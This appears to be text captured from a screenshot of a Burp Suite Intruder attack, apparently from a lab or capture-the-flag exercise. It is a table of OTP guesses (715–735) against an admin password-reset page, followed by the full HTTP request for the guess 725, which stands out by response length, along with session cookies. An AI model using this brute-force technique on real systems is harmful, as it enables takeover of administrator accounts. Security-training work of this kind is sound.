 Request Payload Status Error Timeout Length Comment
66 715 200 4380
67 716 200 4380
68 717 200 4380
69 718 200 4380
70 719 200 4380
71 720 200 4380
72 721 200 4380
73 722 200 4380
74 723 200 4380
75 724 200 4380
76 725 200 4476
77 726 200 4380
78 727 200 4380
79 728 200 4380
80 729 200 4380
81 730 200 4380
82 731 200 4380
83 732 200 4380
84 733 200 4380
85 734 200 4380
86 735 200 4380
Request Response
Pretty Raw Hex
1 GET /reset_password/admin.php?otp=725 HTTP/1.1
2 Host: 13.127.61.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.127.61.117/reset_password/admin.php?otp=456
9 Cookie: key=2ED0B65C-3CDB-D271-8717-5F82F9B1D086; PHPSESSID=48hfi6p0n98n1h9sphk820oqr7; X-XSRF-TOKEN=5be553db3370a44110e98f9c948cd321d5481f269955497c2c2e4446ecb9fa63
10 Upgrade-Insecure-Requests: 1
11